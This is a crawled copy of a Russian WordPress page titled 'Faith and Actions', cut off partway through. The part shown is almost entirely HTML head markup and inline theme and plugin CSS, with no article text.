

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etvita.ru/vera-i-dejstviya/
body_size: 34831
content:
<!DOCTYPE html><!--[if IE 7]><html class="ie ie7" lang="ru-RU"><![endif]--><!--[if IE 8]><html class="ie ie8" lang="ru-RU"><![endif]--><!--[if !(IE 7) | !(IE 8) ]><!--><html lang="ru-RU" class="no-js"><!--<![endif]--> <head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=EDGE"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="profile" href="https://gmpg.org/xfn/11"><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link rel="preload" href="https://etvita.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><title>Вера и действия</title><style id="perfmatters-used-css">@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-brands-400.eot?v=5.15.2");src:url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-brands-400.eot?#iefix&v=5.15.2") format("embedded-opentype"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-brands-400.woff2?v=5.15.2") format("woff2"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-brands-400.woff?v=5.15.2") format("woff"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-brands-400.ttf?v=5.15.2") format("truetype"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-brands-400.svg?v=5.15.2#fontawesome") format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-regular-400.eot?v=5.15.2");src:url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-regular-400.eot?#iefix&v=5.15.2") format("embedded-opentype"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-regular-400.woff2?v=5.15.2") format("woff2"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-regular-400.woff?v=5.15.2") format("woff"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-regular-400.ttf?v=5.15.2") format("truetype"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-regular-400.svg?v=5.15.2#fontawesome") format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-solid-900.eot?v=5.15.2");src:url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-solid-900.eot?#iefix&v=5.15.2") format("embedded-opentype"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-solid-900.woff2?v=5.15.2") format("woff2"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-solid-900.woff?v=5.15.2") format("woff"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-solid-900.ttf?v=5.15.2") format("truetype"),url("https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/../webfonts/fa-solid-900.svg?v=5.15.2#fontawesome") format("svg")}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper):where(.wp-block-search__button){padding:.125em .5em}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto !important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.post-views.entry-meta>span{margin-right:0 !important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}.rmp-results-widget p:empty:before,.rmp-widgets-container p:empty:before,.widget_rate-my-post-top-rated-widget p:empty:before{display:none}@font-face{font-family:ratemypost;src:url("https://etvita.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.eot");src:url("https://etvita.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.eot#iefix") format("embedded-opentype"),url("https://etvita.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf") format("truetype"),url("https://etvita.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.woff") format("woff"),url("https://etvita.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.svg#ratemypost") format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" rmp-icon--"],[class^=rmp-icon--]{font-family:ratemypost !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{text-align:center;margin:1rem 0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container p{margin:0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons{margin:0 0 .4rem 0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list{list-style-type:none;padding:0;margin:0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list::before{content:""}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list__icon{display:inline-block;margin:0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__hover-text{margin:0 0 .4rem 0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__submit-btn{display:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__results{margin:0 0 .4rem 0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__not-rated{margin:0 0 .4rem 0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__not-rated--hidden{display:none;margin:0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__msg{margin:.4rem 0}.rmp-icon--star:before{content:""}.rmp-icon--ratings{color:#ccc;font-size:1rem}.rmp-rating-widget .rmp-icon--ratings{font-size:2.5rem}.rmp-icon--full-highlight{color:#ff912c}.rmp-rating-widget .rmp-icon--full-highlight{color:#ffe699}.rmp-heading{margin:0 0 .4rem 0}.rmp-heading--title{font-size:1.625rem;font-weight:400}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading{margin:0 0 .4rem 0}.rmp-btn{background-color:#ffcc36;border:none;color:#fff;padding:.5rem;text-decoration:none;font-size:1rem;margin-bottom:.4rem}.rmp-btn:focus,.rmp-btn:hover{background:initial;background-color:#ffd966;border:none;color:#fff;padding:.5rem;text-decoration:none;font-size:1rem;margin-bottom:.4rem;cursor:pointer}@-webkit-keyframes rmp-feedback-widget__loader{0%{top:4px;height:32px}100%,50%{top:12px;height:16px}}@keyframes rmp-feedback-widget__loader{0%{top:4px;height:32px}100%,50%{top:12px;height:16px}}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none !important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-block{display:block !important}.d-lg-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}}.flex-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.justify-content-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.align-items-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.justify-content-lg-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}blockquote,pre{border:1px solid #999;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}}body{font-family:"Source Sans Pro",Arial,sans-serif;line-height:1.55;font-size:.9375em;color:#333}h1{font-size:2.48832em}h2{font-size:2.0736em}h3{font-size:1.6em}h4{font-size:1.44em}h5{font-size:1.2em}h1,h2,h3,h4,h5,h6{font-weight:400;color:#303133;line-height:1.25em}h1,h2,h3,h4,h5,h6,p{margin-top:1.25em}li p{margin-top:0}blockquote>*{font-family:"Source Sans Pro",Arial,sans-serif}#cancel-comment-reply-link,.colophon__row .footer__credits,.comment-meta time,.comment-respond .comment-notes,.comment-respond .logged-in-as,.entry-header .post-info,.entry-header .tax__container,.grid-container__alternate .entry-footer,.grid-container__classic .tc-content,.grid-container__plain .author-info,.grid-container__plain .post-info,.grid-container__plain .post-tags,.grid-container__square-mini .czr-related-post,.grid-container__square-mini .entry-header,.grid-container__square-mini blockquote,.page__header .header-content .post-info,.pagination.post-pagination,.post-author .post-author__wrapper .post-author-title,.post-author__wrapper figure figcaption .action-link,.post-author__wrapper figure figcaption .comment-reply-link,.post-section-title,.small,.tabs .nav-link,.widget_calendar caption,.widget_calendar tfoot,.widget_calendar thead tr,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .woocommerce-error-list,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.wp-block-image figcaption,.wp-caption-text,form.czr-form.search-form button[type=submit],input[type=number],label,small{font-size:.833333em}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.demi-small,.nav__menu,.page-breadcrumbs,.post-navigation .page-numbers,.post-navigation a,.sidebar,.woocommerce table.shop_table td,.woocommerce table.shop_table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th,table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar):not(.pika-table) td,table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar):not(.pika-table) th{font-size:.95em}.archive-header .header-bottom a,.btn-edit,.btn-more,.btn-small,.comment-author a,.comment-link,.czr-overlay .overlay-content .nav__container nav,.entry-footer .post-info a,.entry-header .header-bottom a,.footer__wrapper h5,.grid-container__plain .author-info .author-meta a,.page__header .header-content .post-info,.semi-bold,.tax__container a,a.external{font-weight:500}#cancel-comment-reply-link,.action-link,.bold,.btn-large,.comment-reply-link,.dropdown-menu.czr-dropdown-menu .nav__link,.entry-link,.grid-container__classic .format-link .tc-grid-caption .entry-summary,.nav__menu,.pingback-list li.pingback .excerpt,.pingback-list li.pingback sup,.post-author .post-author__wrapper .post-author-title,.widget_calendar caption,.widget_calendar tfoot,.widget_recent_comments li,blockquote{font-weight:600}.thick,.woocommerce .woocommerce-error-list,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,label,strong{font-weight:700}.archive-header .header-bottom,.btn,.comment-meta time,.entry-footer,.entry-header .header-bottom,.entry-header .post-info,.service-font,.tag__link,.tagcloud a,.tax__container a,.widget_calendar thead tr,.woocommerce #respond input#submit,.woocommerce .button.add_to_cart_button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt.disabled,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button[type=submit],.woocommerce input#submit,.woocommerce input#submit.alt,.woocommerce input#submit.alt.disabled,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt.disabled,button[type=submit],input[type=submit]{font-family:sans-serif;letter-spacing:1px}#add_payment_method .cart-collaterals .cart_totals table th,#cancel-comment-reply-link,.action-link,.btn-large,.btn-more,.caps,.comment-reply-link,.czr-overlay .overlay-content .nav__container nav,.nav__menu,.post-author__wrapper figure figcaption .action-link,.post-author__wrapper figure figcaption .comment-reply-link,.post-navigation .page-numbers,.post-navigation a,.post-section-title,.sidebar .widget-title,.tax__container a,.widget_calendar caption,.widget_calendar tfoot,.widget_categories li,.woocommerce table.shop_table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th,button[type=submit],form.czr-form label,input[type=submit],table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar):not(.pika-table) th{text-transform:uppercase}.colophon__row .footer__credits,.grid-container__classic .tc-grid-caption .tc-g-cont blockquote,.letter-spacing-1,.nav__menu,.page__header .header-content .post-info,.widget_calendar caption,.widget_calendar tfoot,.widget_categories li{letter-spacing:1px}#add_payment_method .cart-collaterals .cart_totals table th,.action-link,.comment-reply-link,.czr-overlay .overlay-content .nav__container nav,.letter-spacing-2,.pingback-list li.pingback sup,.post-navigation .page-numbers,.post-navigation a,.post-section-title,.sidebar .widget-title,.tax__container a,.woocommerce .woocommerce-error-list,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce table.shop_table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th,label,table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar):not(.pika-table) th{letter-spacing:2px}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:768px){.text-md-right{text-align:right !important}}@font-face{font-family:customizr;src:url("https://etvita.ru/wp-content/themes/customizr/assets/front/css/../../shared/fonts/customizr/customizr.eot?12839698");src:url("https://etvita.ru/wp-content/themes/customizr/assets/front/css/../../shared/fonts/customizr/customizr.eot?12839698#iefix") format("embedded-opentype"),url("https://etvita.ru/wp-content/themes/customizr/assets/front/css/../../shared/fonts/customizr/customizr.woff2?128396981") format("woff2"),url("https://etvita.ru/wp-content/themes/customizr/assets/front/css/../../shared/fonts/customizr/customizr.woff?12839698") format("woff"),url("https://etvita.ru/wp-content/themes/customizr/assets/front/css/../../shared/fonts/customizr/customizr.ttf?12839698") format("truetype"),url("https://etvita.ru/wp-content/themes/customizr/assets/front/css/../../shared/fonts/customizr/customizr.svg?12839698#customizr") format("svg");font-weight:400;font-style:normal}[class*=" icn-"]:before,[class^=icn-]:before{content:"";font-family:customizr;font-style:normal;font-weight:400;speak:none;vertical-align:middle;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icn-search:before{content:""}.icn-grid-empty:before{content:""}.icn-down-small:before{content:""}.icn-up-small:before{content:""}.icn-left-open-big:before{content:""}.icn-right-open-big:before{content:""}.icn-expand:before{content:""}.branding__container,.branding__container 